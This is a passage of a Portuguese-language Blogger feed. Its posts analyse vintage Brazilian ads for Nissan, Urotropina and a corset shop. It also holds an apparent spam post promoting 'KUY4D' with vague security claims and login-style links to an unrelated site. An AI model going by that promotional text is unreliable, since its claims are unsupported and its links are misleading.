linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma 